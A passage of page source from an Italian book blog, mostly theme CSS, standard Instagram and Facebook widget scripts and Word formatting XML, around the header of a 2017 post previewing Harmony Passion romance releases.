clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .headerleft {
dsiplay:block;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuVYUmTlnAllluQX9cTa9rCYQhLsxrT_b3z4HdwxnquG_-bhBmRD8NpMlKc0Lz2inkmkZRvpHBPVI0Xps93txmp3ujwgLPy2VZkgcuEw0QqmaD-gtPMzc39pqlBtx3vITHCCkO0ODgmJY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8875492563147837519&amp;zx=9a5c21d0-617a-4c5b-8c03-95b9538cb7db' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8875492563147837519&amp;zx=9a5c21d0-617a-4c5b-8c03-95b9538cb7db' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1605978394880801 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.insaziabililetture.it/' style='display: block'><h1 style='display:none'></h1>
<img alt='Insaziabili Letture' height='340px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSESTRZlVMBHXctxAqSDvlZmLvp2eTjL5iMkFJgrAiO1wG29hNtSBuyBvFrQSekM8rAcyTE2dS696E15fkJZOJnopEfW_pu8x1RnPSNWIEQfubOGJfdSoN8FakN-ARuL0El817RXj8A0s/s1600/29633134_1695231987226282_766881960_o.jpg' style='display: block' width='1500px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.insaziabililetture.it/'>Home</a></li>
<li itemprop='name'><a href='http://insaziabililetture.blogspot.it/search/label/Anteprima' itemprop='url'>Anteprime</a></li>
<li itemprop='name'><a href='http://insaziabililetture.blogspot.it/search/label/Recensioni' itemprop='url'>Recensioni</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/M%2FM' itemprop='url'>Romanzi M/M</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Autori%20italiani' itemprop='url'>Autori italiani</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Intervista' itemprop='url'>Interviste</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Le%20nostre%20rubriche' itemprop='url'>Le nostre rubriche</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Consigli%20per%20la%20scrittura%3A%20Laura%20Gay' itemprop='url'>_Consigli per la scrittura: Laura Gay</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/L%27Angolo%20di%20Matesi' itemprop='url'>_L'angolo di Matesi</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Ritratti%20d%27Autore' itemprop='url'>_Ritratti D'Autore</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Rassegne%20di%20racconti' itemprop='url'>Rassegne di racconti</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Amore%20fra%20le%20Righe' itemprop='url'>_Amore fra le righe</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Romantic%20Xmas' itemprop='url'>_Romantic Xmas</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Dietro%20la%20maschera%20concorso' itemprop='url'>_Dietro la maschera</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://www.harpercollins.it/var/ezflow_site/storage/images/harmony/libri/passion/harmony-passion/1066-16-ita-IT/Harmony-Passion.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Anteprima: "HARMONY PASSION - USCITE DI MAGGIO 2017".
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17642172935203775374' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17642172935203775374' rel='author' title='Unknown'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-05-24T16:54:00+02:00'>16:54</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.insaziabililetture.it/search/label/Anna%20Del%20Mar' rel='tag'>Anna Del Mar</a>,
<a href='https://www.insaziabililetture.it/search/label/Anteprima' rel='tag'>Anteprima</a>,
<a href='https://www.insaziabililetture.it/search/label/Erotico' rel='tag'>Erotico</a>,
<a href='https://www.insaziabililetture.it/search/label/Harmony%20Passion' rel='tag'>Harmony Passion</a>,
<a href='https://www.insaziabililetture.it/search/label/Harper%20Collins%20Italia' rel='tag'>Harper Collins Italia</a>,
<a href='https://www.insaziabililetture.it/search/label/Lavinia%20Kent' rel='tag'>Lavinia Kent</a>,
<a href='https://www.insaziabililetture.it/search/label/Maggio%202017' rel='tag'>Maggio 2017</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8991026929377047817' itemprop='articleBody'>
<meta content='                    Alle sue condizioni   di ANNA DEL MAR     Genere:  Erotico Contemporaneo   Editore:  HarperCollinsItalia   Collana:  Har...' name='twitter:description'/>
<!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:TargetScreenSize>800x600</o:TargetScreenSize>
 </o:OfficeDocumentSettings>
</xml><![endif]--><br />
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>14</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>IT</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="--"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="371">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
